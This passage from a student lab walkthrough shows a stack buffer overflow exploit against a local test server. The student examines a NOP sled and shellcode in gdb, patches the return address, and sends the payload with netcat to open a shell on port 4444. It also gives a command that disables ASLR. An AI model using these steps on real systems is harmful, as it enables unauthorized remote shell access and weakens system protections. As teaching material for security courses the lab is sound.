
The server stops at the breakpoint, as shown below.nc 127.0.0.1 4001 < p4-e4
NOTE: the error message indicates that the local variable "str" can no longer be found because the stack has been corrupted. This doesn't mean the server has crashed--it just means that gdb cannot provide all the information it is trying to.
In the SERVER WINDOW, execute this command:
As shown below, $eip points to <copier+30>, which is correct because the program has not yet crashed.info registers

The $ebp and $esp values are also correct at this point, so we can examine the stack.
In the SERVER WINDOW, execute this command:
The first page of the stack is filled with '\x41' bytes, ANSI for 'A', as shown below:x/260x $esp

Press Enter to see the second page. It's all '\x41' bytes too.
Press Enter to see the third page. Here you see the last of the '\x41' bytes and the start of the '\x90' values. This is the NOP sled.

Press Enter to see the fourth page. Here you see the end of the NOP sled, followed by the shellcode, highlighted in the image below.

Press Enter to see the fifth and last page of the stack.
Here you see the last three words of the shellcode (highlighted in the image below), and the address which will be placed in $eip. At present, this address is '\x41\x42\x43\x44' in reverse order, a dummy value of 'ABCD' we placed there just to mark the spot.

0xbfffceb0 is in
the middle of the NOPs. Reversing the order of
the bytes, that is
'\xb0\xce\xff\xbf'
In the SERVER WINDOW, execute these commands:
Change the eip to the new value, as shown below.q y cp p4-b4 p4-b5 nano p4-b5
Save the file with Ctrl+X, Y, Enter.

Execute these commands to create the exploit file:
The file should be 1101 bytes long, as shown below:chmod a+x p4-b5 ./p4-b5 > p4-e5 ls -l p4-e5
In the CLIENT WINDOW, type this command to send the exploit to the server:gdb p4-server run

Nothing appears to happen. The server doesn't crash--it just sits there, as shown below.nc 127.0.0.1 4001 < p4-e5

This is because the exploit worked! It opened another shell on port 4444.
To see it, open a third Terminal window and execute this command:

You should see a process listening on port 4444, as shown below.netstat -an | grep 4444
You can now execute Linux commands from the shell. Try these commands, as shown in the image above:
whoami

pwd
Press the PrintScrn key to copy the whole desktop to the clipboard.
YOU MUST SUBMIT A FULL-SCREEN IMAGE FOR FULL CREDIT!
Paste the image into Paint.
Save the document with the filename "YOUR NAME Proj 4b", replacing "YOUR NAME" with your real name.
In the CLIENT WINDOW, execute this command:q y ./p4-server
The exploit should work, so you see no visible change, as a new process spawns listing on port 4444.nc 127.0.0.1 4001 < p4-e5
Leave both the SERVER WINDOW and CLIENT WINDOW as they are. In a third Terminal window, execute this command:
Troubleshooting
If your exploit works in gdb but not in the normal shell, that probably means that ASLR is on. Execute this command to turn it off:echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
You should see a process listening on port 4444, as shown below.netstat -an | grep 4444
Find your Linux machine's IP address.ifconfig
From the host machine, or some other convenient machine, connect to your Linux box on port 4444. You can use nc on a Mac or Linux box, as shown below. On a Windows box, either install the optional 'telnet' client Windows feature in Control Panel and use that, or install Nmap and use "Ncat".

Press the PrintScrn key to copy the whole desktop to the clipboard.
YOU MUST SUBMIT A FULL-SCREEN IMAGE FOR FULL CREDIT!
Paste the image into Paint.
Save the document with the filename "YOUR NAME Proj 4c", replacing "YOUR NAME" with your real name.